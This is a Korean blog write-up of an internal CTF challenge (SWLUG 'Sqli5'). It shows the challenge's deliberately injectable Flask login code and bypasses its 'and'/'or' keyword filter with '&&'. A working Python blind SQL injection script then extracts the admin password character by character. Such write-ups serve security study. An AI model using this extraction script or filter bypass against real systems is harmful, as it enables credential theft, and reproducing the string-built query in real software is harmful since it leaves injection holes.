🐰시작!

이 창이 뜨고 시작한다.
소스코드를 열어봤움.
from flask import Flask, request, g
import mysql.connector
app = Flask(__name__)
def get_db():
if 'db' not in g:
g.db = mysql.connector.connect(
host='db', # Docker Compose 서비스 이름
user='root',
password='toor',
database='sqli'
)
return g.db
@app.teardown_appcontext
def close_db(exception):
db = g.pop('db', None)
if db is not None:
db.close()
@app.route('/')
def index():
uid = request.args.get('uid')
upw = request.args.get('upw')
if uid is not None:
if 'and' in uid.lower() or 'or' in uid.lower():
return "<h3>No Hack~!~!</h3>"
if upw is not None:
if 'and' in upw.lower() or 'or' in upw.lower():
return "<h3>No Hack~!~!</h3>"
query = f"SELECT * FROM sqli5 WHERE uid='{uid}' AND upw='{upw}'"
print(query) # For debugging
cur = get_db().cursor()
try:
cur.execute(query)
result = cur.fetchone()
except mysql.connector.Error as e:
return f"<h3>Database error: {e}</h3>"
if result:
output = f"<h3>Success!!</h3>"
else:
output = "<h3>Invalid credentials</h3>"
return f"""
<h1>level 5</h1>
<p><b>Query:</b> {query}</p>
<p><b>Result:</b> {output}</p>
"""
if __name__ == '__main__':
app.run(debug=False, host='0.0.0.0')
if uid is not None:
if 'and' in uid.lower() or 'or' in uid.lower():
return "<h3>No Hack~!~!</h3>"
if upw is not None:
if 'and' in upw.lower() or 'or' in upw.lower():
return "<h3>No Hack~!~!</h3>"‘and’ 또는 ‘or’ 입력시 No Hack 반환
AND와 OR을 || &&로 우회해봄.

<사용코드>
import requests
import string
url = 'http://prob.hspace.io:10005/'
length = 0
pw = ''
chars = string.ascii_letters + string.digits+"{,}!@#$%^&*()_+-="
for i in range(100):
password_len = f"?uid=admin' and length(upw)='{i}'%23"
full_url = url + password_len
full_url = full_url.replace('and', '%26%26')
res = requests.get(full_url)
if 'Success!!' in res.text:
length = i
print(f"비밀번호의 길이는 {i}")
break
for j in range(1, length + 1):
for char in chars:
payload = f"?uid=admin' and substr(upw,{j},1)='{char}'%23"
flag_url = url + payload
flag_url = flag_url.replace('and', '%26%26')
resq = requests.get(flag_url)
if 'Success' in resq.text:
pw += char
print(pw)
break
print("최종 비밀 번호는 " + pw)를 사용해 FLAG값 획득.
'Web Hacking > SWLUG 내부 CTF' 카테고리의 다른 글
| [SWLUG] URL1 - write up (0) | 2025.04.14 |
|---|---|
| [SWLUG] Sqli7 - write up (0) | 2025.04.14 |
| [SWLUG] Sqli4 - write up (0) | 2025.04.14 |
| [SWLUG] Sqli3 - write up (0) | 2025.04.14 |
| [SWLUG] Sqli2 - write up (0) | 2025.04.14 |